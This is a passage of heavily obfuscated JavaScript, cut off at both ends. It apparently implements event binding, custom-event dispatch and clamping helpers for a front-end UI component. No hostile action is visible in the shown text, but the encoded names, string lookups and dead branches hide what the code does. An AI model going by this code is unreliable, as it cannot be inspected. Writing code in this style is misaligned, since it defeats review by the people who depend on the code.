_0x245dd2=_0x42f9a5[_0x5e6c26[_0x4b1790(796,3799,1864,2607)](_0x1616c5,_0x5e6c26[_0x4b1790(3148,4916,4076,2144)])]&&_0x47a207[_0x4b1790(3203,4032,2235,1210)][_0x3ae85(3323,3520,4242,1429)](0);_0x3265be=_0x245dd2&&_0x5e6c26[_0x3ae85(1109,-558,2896,88)](_0x2ee4d7,_0x5e6c26.PQfWR(_0x5e6c26[_0x4b1790(1039,3152,1537,583)](_0x25e933,_0x3110d9[_0x3ae85(2385,4029,1451,3775)])[_0x5e6c26[_0x4b1790(-1358,-743,392,-684)](_0x29640e,_0x5e6c26[_0x3ae85(2789,995,1601,2630)])],_0x245dd2))||_0x4968ee[_0x5e6c26[_0x4b1790(574,-150,1800,1994)](_0x4829cd,_0x5e6c26.rUCBk)]&&_0x2df40e.length||_0x3a40bf[_0x3ae85(3016,2647,2382,2748)]*(-7366+2*3684)}}else if(_0x5e6c26[_0x4b1790(3783,3488,4268,4471)](_0x5e6c26[_0x4b1790(4249,1192,2408,1059)],_0x5e6c26[_0x4b1790(2456,1068,2408,3677)])){let _0xa10df8=_0x426d76[_0x4b1790(2915,688,1882,-152)+_0x3ae85(1797,470,3590,2523)](_0x5e6c26[_0x3ae85(3947,1913,2794,1926)]);_0xa10df8&&_0xa10df8[_0x3ae85(1685,2477,2220,2305)]()}else return""}else this[_0x3ae85(2172,4192,357,3228)+_0x4b1790(729,65,2070,2665)].classList[_0x3ae85(3337,1595,2196,3870)](_0x311c51[_0x3ae85(1129,1470,2708,2667)])}var _0x5617bb=_0x4b0756(2104,508,1403,3651),_0x203728=_0x5e6c26[_0x4b0756(-178,-595,-1159,1556)](_0x5e6c26.VKtVw,_0x5617bb);function _0x520604(_0x9cd1dc,_0x747569){function _0x3c9484(_0x53da83,_0x3bf457,_0x500bb6,_0x15db83){return _0x3c948a(_0x53da83-368,_0x3bf457-460,_0x500bb6,_0x3bf457- -1836)}function _0xb462b8(_0x29d016,_0x50fe6f,_0x5e7601,_0x20c8b1){return _0x3c948a(_0x29d016-51,_0x50fe6f-371,_0x5e7601,_0x29d016- -211)}if(_0x5e6c26.zXnvE(_0x5e6c26[_0x3c9484(2611,3565,4056,3581)],_0x3c9484(-705,-6,983,1251))){if(!_0x9cd1dc)throw Error(_0x5e6c26.ocNsF(_0x5e6c26[_0x3c9484(1263,521,1724,2220)](_0x5e6c26[_0x3c9484(71,-271,-498,-1897)]("[",_0x5617bb),"] "),_0x5e6c26[_0x3c9484(2588,550,2482,-562)](_0x747569,"")))}else _0x19d8c6?_0x14f036(_0x13b003,_0x84be8e):_0x5e6c26[_0x3c9484(540,1250,-618,369)](_0x28fdf2,_0x44fc6b,_0x529c1e(_0x31d9e7))}var _0x50e0c5=Math.min,_0x25f645=Math.max,_0x227287=Math[_0x4b0756(388,-852,-1045,2280)],_0x3e3d4d=Math[_0x3c948a(4704,3953,3644,4706)],_0x4d253a=Math[_0x4b0756(2638,4391,735,1492)];function _0x1cf706(_0x2d5e0b,_0x1e635f,_0x54559c){var _0x29ef05={dNIkA:function(_0x5478fb,_0x87b99){return _0x5e6c26.qRUYY(_0x5478fb,_0x87b99)}};function _0x5b1229(_0x2eab44,_0x3fd512,_0x315828,_0xc870d){return _0x3c948a(_0x2eab44-452,_0x3fd512-350,_0x2eab44,_0xc870d- -1229)}function _0x348042(_0x21f2d7,_0xa500b,_0x32c5d9,_0x8a5568){return _0x3c948a(_0x21f2d7-148,_0xa500b-104,_0x32c5d9,_0x8a5568- -1702)}return _0x5e6c26[_0x5b1229(1028,3214,2486,2046)](_0x5e6c26[_0x348042(-1651,-431,-54,-52)],_0x5e6c26.Nzfdy)?_0x5e6c26[_0x5b1229(5027,3281,5150,3820)](_0x5e6c26[_0x5b1229(-1251,-1334,-1206,177)](_0x4d253a,_0x5e6c26[_0x5b1229(-387,983,2094,1250)](_0x2d5e0b,_0x1e635f)),_0x54559c):(_0x5ab17a[_0x5b1229(3715,865,656,2652)][_0x5b1229(2675,4688,4837,4075)](_0x4c4b1d,_0x29ef05[_0x5b1229(1070,768,52,406)](_0x1193be,_0x1cfebe)),_0x5b2060)}function _0x3e10ca(_0x4e42cd,_0x57d02a,_0x1c7d12,_0x555a1c){var _0x3eabc7=_0x5e6c26[_0x59a758(1012,3521,1892,1158)](_0x50e0c5,_0x57d02a,_0x1c7d12);function _0x2e3a61(_0x30710a,_0x4cbb8f,_0x573700,_0x43af07){return _0x4b0756(_0x573700-65,_0x30710a,_0x573700-453,_0x43af07-284)}var _0x29921e=_0x5e6c26[_0x2e3a61(3277,1981,2134,2546)](_0x25f645,_0x57d02a,_0x1c7d12);function _0x59a758(_0x1101fc,_0x32a73f,_0x301f24,_0x361e2f){return _0x4b0756(_0x301f24- -132,_0x1101fc,_0x301f24-14,_0x361e2f-112)}return _0x555a1c?_0x3eabc7<_0x4e42cd&&_0x4e42cd<_0x29921e:_0x5e6c26[_0x59a758(3793,1422,3219,4451)](_0x3eabc7,_0x4e42cd)&&_0x4e42cd<=_0x29921e}function _0x43b199(_0x2b2e65,_0x25760e,_0x576513){var _0x424df=_0x50e0c5(_0x25760e,_0x576513),_0x1bed6c=_0x25f645(_0x25760e,_0x576513);function _0x238dad(_0x108ccd,_0x4d18cc,_0xf46164,_0x50a8dd){return _0x4b0756(_0x50a8dd-626,_0x4d18cc,_0xf46164-65,_0x50a8dd-262)}function _0x5d135d(_0x52d556,_0x236b07,_0x19e448,_0x199b50){return _0x3c948a(_0x52d556-306,_0x236b07-433,_0x199b50,_0x52d556- -1181)}return _0x5e6c26[_0x5d135d(2980,1686,2761,3886)](_0x50e0c5,_0x5e6c26[_0x5d135d(3423,4913,3619,3078)](_0x25f645,_0x424df,_0x2b2e65),_0x1bed6c)}function _0x38c943(_0x2f4ee1){function _0x1fd3cd(_0x1403c1,_0x36b824,_0x30636c,_0x4e9e00){return _0x4b0756(_0x30636c-1390,_0x1403c1,_0x30636c-58,_0x4e9e00-491)}return _0x5e6c26.TQDmz(+_0x5e6c26[_0x1fd3cd(3200,5697,4532,6343)](_0x2f4ee1,-1*-2439+4833+-7272),+_0x5e6c26.fHkSr(_0x2f4ee1,13044+-2174*6))}function _0xf58bd8(_0xab70c2,_0x45b0f6){function _0x258948(_0x37c5e3,_0x54a7af,_0x5a6bc0,_0x364377){return _0x3c948a(_0x37c5e3-289,_0x54a7af-345,_0x5a6bc0,_0x37c5e3- -1454)}function _0x58bbd9(_0x28574d,_0x44c7be,_0x347b76,_0x260672){return _0x4b0756(_0x28574d- -106,_0x260672,_0x347b76-440,_0x260672-453)}if(_0x5e6c26.OyiCT(_0x5e6c26.HxWTJ,_0x5e6c26[_0x58bbd9(778,-441,615,2447)]))return _0x5e6c26[_0x258948(1170,220,3031,2783)](_0x2c9fd3,_0x45b0f6,function(_0x5c6b24){function _0x469a34(_0x532198,_0x31ce8f,_0x2aec9a,_0x16a597){return _0x258948(_0x2aec9a- -431,_0x31ce8f-439,_0x31ce8f,_0x16a597-439)}_0xab70c2=_0xab70c2[_0x469a34(2365,1023,2423,1364)]("%s",""+_0x5c6b24)}),_0xab70c2;_0x32a7b2.destroy()}function _0x41cf5b(_0x502491){function _0x2da000(_0x30dfba,_0x38a526,_0xaf9d4d,_0x467938){return _0x4b0756(_0x467938-60,_0x30dfba,_0xaf9d4d-44,_0x467938-415)}function _0x1fa9bc(_0x1e37c1,_0x538d63,_0x2a2bd4,_0x5a6b36){return _0x4b0756(_0x5a6b36-1578,_0x2a2bd4,_0x2a2bd4-189,_0x5a6b36-202)}return _0x5e6c26[_0x2da000(1266,724,2491,1641)](_0x502491,-4*640+-5170+-18*-430)?_0x5e6c26[_0x1fa9bc(1611,1566,2514,2166)]("0",_0x502491):_0x5e6c26[_0x1fa9bc(361,2617,1625,1422)]("",_0x502491)}var _0x1d7acb={};function _0x5c616c(){function _0x28d633(_0x339c60,_0x138fd4,_0x17de2a,_0x47093a){return _0x3c948a(_0x339c60-349,_0x138fd4-96,_0x339c60,_0x17de2a- -1695)}var _0x38b195={cLXbY:_0x5e6c26.EFqaw,kdeDz:_0x5869e7(1095,3004,3986,2448),GZPlD:function(_0x290de8,_0x12c6db,_0x3ddb3f){function _0x4fed36(_0x30b1a5,_0x4c33c7,_0x26095f,_0x35ab82){return _0x5869e7(_0x30b1a5-254,_0x26095f,_0x26095f-318,_0x4c33c7-1603)}return _0x5e6c26[_0x4fed36(5372,4434,6011,5249)](_0x290de8,_0x12c6db,_0x3ddb3f)},dMGEh:function(_0x269242){return _0x5e6c26.MCmSS(_0x269242)},raVuZ:"NKKvF",AIsGF:function(_0x4ba0df,_0x37149e,_0x5455fb){function _0x268350(_0x16d4af,_0x2c8fa1,_0x3faae3,_0x5f13fd){return _0x5869e7(_0x16d4af-194,_0x5f13fd,_0x3faae3-292,_0x2c8fa1- -33)}return _0x5e6c26[_0x268350(2736,2912,3247,1684)](_0x4ba0df,_0x37149e,_0x5455fb)},kRMMS:function(_0x5e8ed2,_0x44a060){return _0x5e6c26.PxQXB(_0x5e8ed2,_0x44a060)},LYcKf:_0x5e6c26.ZMuqs,LCXeP:function(_0x20a1d0,_0x3b1327,_0x5a8c21,_0xf1a4b2){return _0x5e6c26.lGPoJ(_0x20a1d0,_0x3b1327,_0x5a8c21,_0xf1a4b2)},mKnWb:_0x5869e7(1247,2414,2498,618),eUbYg:_0x5e6c26[_0x28d633(3030,2410,3730,2650)],kirat:_0x28d633(1715,2566,2378,1427),FlMUn:function(_0x303419,_0x2689a9){function _0x1ca67e(_0x7be084,_0x483547,_0x9d4e97,_0x570ebd){return _0x28d633(_0x7be084,_0x483547-54,_0x9d4e97-690,_0x570ebd-136)}return _0x5e6c26[_0x1ca67e(2132,1380,420,-370)](_0x303419,_0x2689a9)},bbYVJ:_0x5e6c26.iZpQX,amITk:_0x5e6c26[_0x5869e7(-1177,-1315,-669,146)],zjYOL:function(_0x300f40,_0x5612b2,_0xebf829,_0x38c80f){return _0x300f40(_0x5612b2,_0xebf829,_0x38c80f)},dBcdd:function(_0x111a23,_0x5e1444){function _0x26494c(_0x4d8d40,_0xe17444,_0x30714e,_0x2cbd37){return _0x28d633(_0x30714e,_0xe17444-124,_0x4d8d40-1407,_0x2cbd37-137)}return _0x5e6c26[_0x26494c(1740,1571,275,2983)](_0x111a23,_0x5e1444)},BbDzg:function(_0x481976,_0xec3710){return _0x481976==_0xec3710},IRYfU:function(_0x552f35,_0x4efa4e){return _0x552f35!==_0x4efa4e},wdatS:_0x5869e7(410,3149,545,1848),YHrmp:_0x5e6c26[_0x28d633(2062,-496,792,1836)]},_0x3f2f81=[];function _0x5869e7(_0x55e4a4,_0x4e7743,_0x21d4ad,_0x5d3fe8){return _0x4b0756(_0x5d3fe8- -4,_0x4e7743,_0x21d4ad-412,_0x5d3fe8-138)}function _0x1a04cd(_0x445516,_0x5aa8e7,_0x49e6c7){var _0x2bd2b7={plQzt:function(_0x5d9650){return _0x38b195.dMGEh(_0x5d9650)}};function _0x42d6a7(_0x183123,_0x13f348,_0x5ad124,_0xe505d5){return _0x28d633(_0x13f348,_0x13f348-489,_0xe505d5-306,_0xe505d5-401)}_0x38b195.raVuZ!==_0x38b195.raVuZ?_0x2bd2b7[_0x42d6a7(1376,3071,858,1799)](_0x12188d):_0x38b195.AIsGF(_0x2c9fd3,_0x445516,function(_0x3abf1c){var _0x332709={};_0x332709[_0x24a5b7(700,-317,1573,2607)]=_0x38b195[_0x535195(2209,1127,2922,1818)];function _0x535195(_0x1f3fdf,_0x535533,_0x25bd1c,_0x3218cb){return _0x42d6a7(_0x1f3fdf-345,_0x3218cb,_0x25bd1c-346,_0x1f3fdf-149)}_0x332709[_0x24a5b7(2225,1257,2018,2850)]=_0x38b195[_0x535195(3475,3772,2166,2955)];var _0x2483c6=_0x332709;function _0x24a5b7(_0x2fbe74,_0x20e33f,_0x8db52e,_0x349171){return _0x42d6a7(_0x2fbe74-69,_0x349171,_0x8db52e-126,_0x8db52e-1194)}_0x3abf1c&&_0x38b195[_0x24a5b7(4617,5381,5036,5972)](_0x2c9fd3,_0x5aa8e7,function(_0x499527){function _0x40331(_0xe8fdba,_0x50e885,_0x53ea05,_0x3ed929){return _0x535195(_0xe8fdba-164,_0x50e885-350,_0x53ea05-295,_0x53ea05)}_0x499527[_0x40331(4328,2896,6082,5083)](" ").forEach(function(_0x278e9f){function _0x569d86(_0x358d69,_0x181426,_0x35b87e,_0x151056){return _0x40331(_0x181426- -112,_0x181426-374,_0x35b87e,_0x151056-311)}var _0x38b407={};_0x38b407[_0x569d86(4560,3806,2495,2514)]=_0x2483c6[_0x569d86(1936,580,-1338,1297)];function _0x123bc(_0x542700,_0x242c88,_0x497c31,_0x1a7686){return _0x40331(_0x1a7686- -430,_0x242c88-29,_0x242c88,_0x1a7686-471)}_0x38b407[_0x569d86(3900,2006,3636,2897)]=_0x123bc(2440,560,2855,1765)+"ng";var _0xb7a01b=_0x38b407;if(_0x2483c6.ylqbg!=="xHxHb")_0x5f195a[_0x569d86(2946,3783,5781,4250)+_0x569d86(1658,1462,2650,1937)](_0xb7a01b[_0x569d86(3014,3806,3241,5446)]),_0x2d63b9[_0x569d86(-69,1655,7,2576)].remove(_0xb7a01b[_0x123bc(1809,987,154,1688)]);else{var _0x387deb=_0x278e9f[_0x123bc(5135,5146,2022,3898)](".");_0x49e6c7(_0x3abf1c,_0x387deb[-2179+1*7261+-5082],_0x387deb[-719*2+2093+-654])}})})})}return{bind:function(_0x641ae5,_0x511ab8,_0x3f4866,_0x2a2302){var _0x1228ff={QlVPe:function(_0x2a31ca,_0x6b78f6){return _0x38b195.kRMMS(_0x2a31ca,_0x6b78f6)},sOfnw:_0x13f404(-1927,-308,-922,-518)+_0x13f404(323,-179,875,-1416)+_0x367d57(3591,2906,3607,3197)+_0x13f404(1453,2485,2411,4212),alxMF:_0x367d57(-528,133,1094,818),YrQYd:_0x38b195[_0x367d57(2446,3597,3035,2032)],QaWny:function(_0x25236c,_0x3cfa8f){return _0x25236c in _0x3cfa8f},fUVcZ:_0x367d57(3688,1161,2305,939)+_0x367d57(4933,3762,3579,3924)};function _0x13f404(_0x1f2421,_0xf45fa5,_0x217460,_0x23358e){return _0x5869e7(_0x1f2421-155,_0x23358e,_0x217460-343,_0xf45fa5-18)}function _0x367d57(_0x5c4f62,_0x997fa5,_0x5f3fe6,_0x55333a){return _0x28d633(_0x5c4f62,_0x997fa5-209,_0x5f3fe6- -70,_0x55333a-358)}_0x38b195[_0x367d57(1651,-472,368,-539)](_0x1a04cd,_0x641ae5,_0x511ab8,function(_0x10866b,_0x412fa0,_0xd47f7c){function _0x1e95b7(_0x3b3116,_0x56d174,_0x120ab3,_0xcfc642){return _0x13f404(_0x3b3116-195,_0x3b3116-1223,_0x120ab3-51,_0x120ab3)}function _0x334a65(_0xb378f3,_0xe2921d,_0x38ba85,_0x3bd781){return _0x13f404(_0xb378f3-239,_0xe2921d-1006,_0x38ba85-429,_0x38ba85)}if(_0x1228ff[_0x1e95b7(3910,3710,2553,5486)]===_0x1228ff[_0x334a65(2398,2428,2682,3139)])_0x3a06e8.classList[_0x334a65(4149,2988,1581,3881)](_0x1e95b7(915,2076,366,2097)+"y__progres"+_0x334a65(3790,2316,3285,3799)+"tive"),_0x1228ff[_0x1e95b7(1516,3026,1427,480)](_0x5b9cb9,this[_0x334a65(3618,2710,3891,2495)+"x"])&&_0x225dbf.classList.add(_0x1228ff[_0x334a65(2972,1106,244,-456)]);else{var _0x19c093=_0x1228ff[_0x1e95b7(1288,712,1069,614)](_0x1228ff.fUVcZ,_0x10866b),_0x490a3=_0x19c093?_0x10866b[_0x334a65(4195,4430,5842,5463)+_0x1e95b7(4823,5310,6348,3973)][_0x334a65(3577,3276,3578,1584)](_0x10866b,_0x412fa0,_0x3f4866,_0x2a2302):_0x10866b[_0x334a65(5429,4470,4932,5314)+"ener"].bind(_0x10866b,_0x3f4866);_0x19c093?_0x10866b[_0x334a65(1910,3321,4398,1863)+"stener"](_0x412fa0,_0x3f4866,_0x2a2302):_0x10866b.addListener(_0x3f4866),_0x3f2f81[_0x334a65(3094,3132,1765,4639)]([_0x10866b,_0x412fa0,_0xd47f7c,_0x3f4866,_0x490a3])}})},unbind:function(_0x43a90e,_0xfd8573,_0x25c13e){function _0x478073(_0x5f164c,_0x2212db,_0x12ceef,_0x23dd19){return _0x28d633(_0x12ceef,_0x2212db-313,_0x23dd19-920,_0x23dd19-424)}function _0x27086e(_0x56209a,_0x5a6a0e,_0x2a1ab6,_0xa93407){return _0x5869e7(_0x56209a-35,_0x2a1ab6,_0x2a1ab6-9,_0x5a6a0e- -7)}var _0x2ceaef={sHtXF:_0x38b195[_0x27086e(2466,2261,3058,3232)],zDvwk:function(_0x1d0d8e,_0xbad990){function _0x2e9ed6(_0x5f0330,_0x418ee9,_0x35da24,_0xd94acf){return _0x27086e(_0x5f0330-213,_0x5f0330-343,_0xd94acf,_0xd94acf-398)}return _0x38b195[_0x2e9ed6(1096,1399,1898,713)](_0x1d0d8e,_0xbad990)},AuHXb:_0x38b195[_0x27086e(-1136,-127,-868,783)]};_0x38b195[_0x478073(3241,221,495,1758)]("UTlsF",_0x38b195[_0x27086e(2913,2945,4844,4924)])?_0x38b195.zjYOL(_0x1a04cd,_0x43a90e,_0xfd8573,function(_0x590d3d,_0x2d3640,_0x41c3d1){var _0x3aa8bc={qXlsh:_0x2ceaef[_0x39d990(5230,2733,3661,3405)],pQrph:function(_0x27b657,_0x2748cc){function _0x37dc2b(_0x12b8ab,_0x159891,_0x4359df,_0x40860d){return _0x39d990(_0x12b8ab-436,_0x4359df,_0x40860d- -1024,_0x40860d-50)}return _0x2ceaef[_0x37dc2b(2374,3907,4225,2662)](_0x27b657,_0x2748cc)},YbxFO:_0x2ceaef[_0x14b02b(1036,4006,1954,2767)],GvPBa:function(_0x36f593,_0x303d03){return _0x36f593!==_0x303d03}};function _0x39d990(_0x21d70a,_0x56aabb,_0x18a923,_0x2e0268){return _0x478073(_0x21d70a-417,_0x56aabb-46,_0x56aabb,_0x18a923-329)}function _0x14b02b(_0x35566f,_0x3cbb5f,_0x47196a,_0x5b386f){return _0x27086e(_0x35566f-67,_0x5b386f-1017,_0x3cbb5f,_0x5b386f-318)}_0x3f2f81=_0x3f2f81[_0x14b02b(3411,3244,2745,4571)](function(_0x20b343){var _0x22e668={};function _0x5b2294(_0x114a57,_0x2ecd90,_0x583685,_0x2fab67){return _0x14b02b(_0x114a57-66,_0x114a57,_0x583685-461,_0x583685- -576)}_0x22e668[_0x1bb234(2374,3221,5053,2830)]=_0x3aa8bc[_0x5b2294(4200,5014,3292,5286)];var _0x2bf6e8=_0x22e668;function _0x1bb234(_0xacc105,_0x48e3fa,_0x352ba0,_0x476e56){return _0x14b02b(_0xacc105-204,_0x352ba0,_0x352ba0-290,_0x48e3fa-115)}if(_0x3aa8bc[_0x5b2294(-139,2140,864,1751)](_0x1bb234(89,1218,262,-201),_0x3aa8bc.YbxFO))return _0x3aa8bc[_0x1bb234(2042,1555,1530,1462)](_0x20b343[1*-8948+-1697+-10645*-1],_0x590d3d)||_0x3aa8bc.GvPBa(_0x20b343[13153+-1096*12],_0x2d3640)||_0x3aa8bc.GvPBa(_0x20b343[4797+1*5653+-10448],_0x41c3d1)||!!_0x25c13e&&_0x20b343[1355*-1+-2384+-2*-1871]!==_0x25c13e||(_0x20b343[-1*-5784+7321+4367*-3](),!1);_0xde214d[_0x1bb234(4967,3422,4943,5239)+_0x1bb234(5604,4696,4918,4569)](_0x2bf6e8[_0x1bb234(5253,3221,4957,2918)],this.openModal.bind(this))})}):(_0x4b6235["querySelec"+_0x27086e(-339,610,2155,260)](_0x38b195[_0x478073(3562,2485,1764,3380)])[_0x27086e(4284,3579,2330,3759)]=!0,_0xecf6e0[_0x478073(2603,1484,51,2068)][_0x27086e(3178,2150,1144,838)](_0x38b195[_0x27086e(943,1050,1815,1222)]))},dispatch:function(_0x41a7c9,_0x213ea9,_0x3c3b54){function _0x2b931e(_0x1f903b,_0xeaf4d2,_0x3768a8,_0x153dff){return _0x28d633(_0x1f903b,_0xeaf4d2-488,_0xeaf4d2- -275,_0x153dff-268)}function _0x3573da(_0xc02363,_0x28b0f8,_0x1df919,_0x4cd7b0){return _0x5869e7(_0xc02363-394,_0xc02363,_0x1df919-63,_0x1df919- -70)}var _0x18b6fc;if(_0x38b195[_0x3573da(1483,3222,2199,3905)](typeof CustomEvent,_0x3573da(1035,1204,2784,3700))){var _0x559f87={};_0x559f87.bubbles=!0,_0x559f87[_0x3573da(3051,2492,2139,2552)]=_0x3c3b54,_0x18b6fc=new CustomEvent(_0x213ea9,_0x559f87)}else _0x38b195[_0x3573da(2317,-239,881,2130)](_0x2b931e(1040,-245,-472,678),_0x38b195[_0x2b931e(122,326,-90,893)])?(_0x18b6fc=document.createEvent(_0x38b195.YHrmp))[_0x2b931e(3675,2598,3608,613)+_0x2b931e(-1615,-203,-1599,1703)](_0x213ea9,!0,!1,_0x3c3b54):(_0x38b195.zjYOL(_0x12b915,_0x2fcafb,_0x378db7,_0x280e69),_0x156665?(_0x413246(_0x2ecde5,_0x118c7f),_0x5e16b9[_0x2b931e(2635,2768,2450,4199)]()):(_0x38b195[_0x2b931e(2328,2354,3530,1618)](_0x55fd17,_0x1103b3),_0x539f05[_0x3573da(3292,3956,2839,1682)]()));return _0x41a7c9[_0x2b931e(2534,1708,2402,3286)+_0x3573da(2684,2466,3037,3641)](_0x18b6fc),_0x18b6fc},destroy:function(){function _0xd732f0(_0x423eb0,_0x2c2473,_0x1455b6,_0x1e46c9){return _0x5869e7(_0x423eb0-346,_0x1e46c9,_0x1455b6-80,_0x423eb0-12)}_0x3f2f81[_0xd732f0(2183,2907,2046,3265)](function(_0x53a26e){_0x53a26e[4]()}),_0x5e6c26.hhEyN(_0x2f2106,_0x3f2f81)}}}var _0x52061f=_0x3c948a(5395,3903,5093,3544),_0xbbc54f=_0x5e6c26[_0x4b0756(3357,5328,5058,3283)],_0x56feeb=_0x5e6c26[_0x4b0756(1880,533,3531,2014)],_0x752d4a=_0x5e6c26[_0x3c948a(2143,2917,4748,3893)],_0x411485=_0x5e6c26[_0x4b0756(1027,873,2389,338)],_0x211a30=_0x5e6c26.eVRxX,_0x4f7ceb=_0x5e6c26[_0x3c948a(1598,1690,4051,3146)],_0x5e7201=_0x5e6c26[_0x4b0756(1182,2311,-281,1725)],_0x5c58a2=_0x5e6c26[_0x4b0756(171,2005,1660,-1810)],_0x10dde8=_0x5e6c26.fewJI,_0xe3ce98=_0x5e6c26[_0x4b0756(2594,1420,2344,2447)],_0x240a2f=_0x5e6c26[_0x3c948a(5050,5177,3219,4113)],_0x2c38e8=_0x4b0756(1517,1386,2591,2874)+":mounted",_0x4d2e6e=_0x3c948a(4613,3272,4835,5138)+_0x4b0756(3084,4316,2108,2119),_0xf7d0d5=_0x5e6c26[_0x4b0756(1065,2254,1019,2490)],_0x48570c=_0x3c948a(3318,3001,5405,4160)+_0x3c948a(4060,4224,1070,3026);function _0x37d20e(_0x2be6d8){var _0x5f1fd9={GyKbL:_0x5e6c26[_0x48071a(-1029,1195,1653,724)],vpxZe:_0x5e6c26[_0x48071a(-678,-24,-901,-203)],kgxhN:function(_0x5e8e7d,_0x1e88b6){function _0x2f5d70(_0x55e99c,_0x266db0,_0x520de5,_0xf9db1d){return _0x10e640(_0xf9db1d,_0x266db0-346,_0x520de5- -437,_0xf9db1d-345)}return _0x5e6c26[_0x2f5d70(2401,-895,963,1766)](_0x5e8e7d,_0x1e88b6)},stYQw:_0x5e6c26[_0x48071a(927,-338,-627,-322)],gIWYZ:_0x5e6c26[_0x10e640(2949,2873,2488,1500)],cyLYY:function(_0x20a979,_0x3a7721){function _0x1f1fdd(_0x6305cd,_0x2fde38,_0x23c98b,_0xb38953){return _0x48071a(_0x6305cd-70,_0x2fde38-452,_0x2fde38,_0x6305cd- -34)}return _0x5e6c26[_0x1f1fdd(1909,212,814,1150)](_0x20a979,_0x3a7721)},CSpgm:function(_0x27c8ca,_0x26fcf8){function _0x318bbb(_0x5ae69c,_0x299303,_0x2cf45d,_0x3c7836){return _0x10e640(_0x5ae69c,_0x299303-312,_0x3c7836- -55,_0x3c7836-183)}return _0x5e6c26[_0x318bbb(1826,4765,3630,3630)](_0x27c8ca,_0x26fcf8)}},_0x25d148=_0x2be6d8?_0x2be6d8[_0x48071a(1629,3901,1474,1952)][_0x10e640(3142,2861,4844,2839)]:document[_0x10e640(4056,3303,3506,1673)+_0x48071a(2778,477,382,2125)+"nt"](),_0x7827f0=_0x5e6c26[_0x48071a(-965,-1345,1720,-169)](_0x5c616c);_0x2be6d8&&(_0x5e6c26[_0x10e640(2036,5435,4005,5525)](_0x5e6c26.xYFUy,_0x5e6c26.QzERj)?_0x2be6d8.event.on(_0x240a2f,_0x7827f0[_0x10e640(5258,6059,4971,3626)]):(_0x2bb3af=!1,_0x4cb1a3.classList[_0x48071a(63,683,1931,2081)](_0x10e640(3750,5063,3943,4298)+_0x48071a(480,-83,2492,1841)),_0x30c75e&&_0x41ff84[_0x10e640(4371,1116,2818,1302)][_0x48071a(397,652,2773,1888)](_0x5f1fd9[_0x10e640(3548,5250,3267,3517)])));function _0x10e640(_0x36c40c,_0x3a0d4e,_0x19cdbc,_0x4a1f15){return _0x4b0756(_0x19cdbc-1744,_0x36c40c,_0x19cdbc-205,_0x4a1f15-412)}function _0x48071a(_0x4c98af,_0x26008e,_0x2a9d9f,_0x4cf4b9){return _0x3c948a(_0x4c98af-422,_0x26008e-158,_0x2a9d9f,_0x4cf4b9- -1849)}return _0x141a69(_0x7827f0,{bus:_0x25d148,on:function(_0x4cbb17,_0x592760){function _0x3ae79b(_0xf774e6,_0x1c36e5,_0x75b296,_0x3d9dc4){return _0x48071a(_0xf774e6-454,_0x1c36e5-2,_0x1c36e5,_0xf774e6- -51)}var _0xd135af={GURmf:_0x5f1fd9.vpxZe,kgjhz:function(_0x4ca02f,_0x3d91e0){function _0x1f8d10(_0x1b4161,_0x4d03c8,_0x3e8ab3,_0x4ecadb){return _0x1d57(_0x3e8ab3-521,_0x4ecadb)}return _0x5f1fd9[_0x1f8d10(5605,2861,3718,3216)](_0x4ca02f,_0x3d91e0)},IZucg:_0x5f1fd9.stYQw,OBuly:_0x5f1fd9[_0x3ae79b(-517,-281,933,-1719)],yYIoU:function(_0x35945d,_0x43fccc){function _0x58f628(_0x46a376,_0x2a7c36,_0x20ceb2,_0x28d664){return _0x3ae79b(_0x46a376-1867,_0x28d664,_0x20ceb2-97,_0x28d664-354)}return _0x5f1fd9[_0x58f628(3405,1833,3532,3176)](_0x35945d,_0x43fccc)}};function _0x2f66f7(_0x1a1ec0,_0xbe0bac,_0x160ba3,_0x950426){return _0x10e640(_0x1a1ec0,_0xbe0bac-403,_0x950426- -1915,_0x950426-25)}_0x7827f0.bind(_0x25d148,_0x5f1fd9[_0x3ae79b(2234,616,3115,4060)](_0x328b84,_0x4cbb17).join(" "),function(_0x3f8c4e){function _0x2b4aef(_0x489bd3,_0xac2b43,_0x25b884,_0x1a7eb1){return _0x2f66f7(_0x489bd3,_0xac2b43-74,_0x25b884-409,_0x1a7eb1-1348)}function _0x294aae(_0x21479f,_0x3d3e86,_0x5580e7,_0x53f051){return _0x2f66f7(_0x53f051,_0x3d3e86-169,_0x5580e7-62,_0x5580e7-422)}_0xd135af[_0x294aae(1044,4382,2472,2038)](_0xd135af[_0x2b4aef(4992,2534,4046,3601)],_0xd135af[_0x2b4aef(3127,2865,1915,3549)])?_0x592760[_0x294aae(2097,4545,3786,4720)](_0x592760,_0xd135af[_0x2b4aef(3410,4776,2113,3927)](_0x4421e8,_0x3f8c4e[_0x294aae(2711,3128,2464,3241)])?_0x3f8c4e[_0x294aae(2431,4479,2464,1674)]:[]):_0x1be234===this[_0x2b4aef(4974,6018,4166,4651)+"sToggle"]?this[_0x294aae(2246,2214,3357,4141)+_0x294aae(1901,1885,1986,3453)](_0x227803,this[_0x294aae(3312,5070,3725,2884)+_0x2b4aef(1615,2055,1965,3627)]["querySelec"+_0x294aae(1202,749,872,434)](_0xd135af[_0x2b4aef(2218,3029,3838,3372)])):this.closeSubmenu(_0x5e9b9f)})},off:_0x5e6c26[_0x48071a(202,2645,2958,937)](_0x54ccae,_0x7827f0[_0x10e640(3107,3656,2346,4366)],_0x25d148),emit:function(_0x297d09){function _0xa9a587(_0x4c794d,_0x35f741,_0x42c115,_0x2058ba){return _0x48071a(_0x4c794d-124,_0x35f741-298,_0x42c115,_0x2058ba-758)}_0x7827f0.dispatch(_0x25d148,_0x297d09,_0x5e6c26[_0xa9a587(4621,6107,5963,4280)](_0x30eabc,arguments,-321*1+-9889+10211))}})}function _0x35d4f6(_0x4cace9,_0x2b0a24,_0x41d133,_0x4d49e3){var _0x267c15={aQLAB:"Aiqth",oSzmm:function(_0x3b0d17,_0x3d09ca){function _0x472c0e(_0x3c2ef5,_0x1f951e,_0x783747,_0x251862){return _0x1d57(_0x251862- -765,_0x1f951e)}return _0x5e6c26[_0x472c0e(2300,3511,1430,3197)](_0x3b0d17,_0x3d09ca)},dOcHa:_0x5e6c26[_0x5f4509(3038,2238,1710,3400)],jzIwB:_0x5e6c26.wpaMz,RYzwo:function(_0x5ab6f7,_0xc441e8){function _0x252524(_0x5cf8f6,_0x5ede11,_0x57f120,_0x2d3dd5){return _0x5f4509(_0x5ede11,_0x2d3dd5-314,_0x57f120-174,_0x2d3dd5-371)}return _0x5e6c26[_0x252524(4466,6487,4341,4898)](_0x5ab6f7,_0xc441e8)},upLHD:function(_0x39767f){return _0x39767f()},TxKwU:function(_0x1b2337,_0xcbf4da){function 